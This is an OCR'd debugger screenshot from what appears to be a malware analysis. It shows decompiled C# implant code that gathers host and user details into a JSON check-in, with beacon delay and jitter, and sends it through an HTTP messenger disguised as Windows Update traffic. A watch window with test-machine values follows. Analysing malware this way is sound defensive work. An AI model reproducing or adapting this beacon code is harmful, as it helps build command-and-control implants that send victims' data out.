 74 string userDomainName = Environment.UserDomainName;
75 string userName = Environment.UserName;
76 string message2 = string.Concat(new string[]
77 {
78 "{ \"integrity\": ",
79 num3.ToString(),
80 ", \"process\": \"",
81 processName,
82 "\", \"userDomainName\": \"",
83 userDomainName,
84 "\", \"userName\": \"",
85 userName,
86 "\", \"delay\": ",
87 Convert.ToString(Delay),
88 ", \"jitter\": ",
89 Convert.ToString(num),
90 ", \"connectAttempts\": ",
91 Convert.ToString(num2),
92 ", \"status\": 0, \"ipAddress\": \"",
93 text,
94 "\", \"hostname\": \"",
95 hostName,
96 "\", \"operatingSystem\": \"",
97 text2,
98 "\" }"
99 });
100 IMessenger messenger = new HttpMessenger(WindowsUpdateURI, WindowsUpdateCertHash, usCertPin, valCerT, profHTTPHeaderNames, profHTTPHeaderValues, profHTTPUrls);
100 %
监视 2
名称 值 类型
hostName "WIN-S7CIRNGAO9S" string
text "192.168 string
text2 "Microsoft Windows NT 6.1.7601 Service Pack 1" string
processName "aaaa.bin" string
userDomainName "WIN- " string
userName " string
string.Concat(new string[] {... "{ \"integrity\": 2, \"process\": \"aaaa.bin\", \"userDomainName\": \"WIN \", \"userName\": \" \", \"delay\": 12, \"ji... string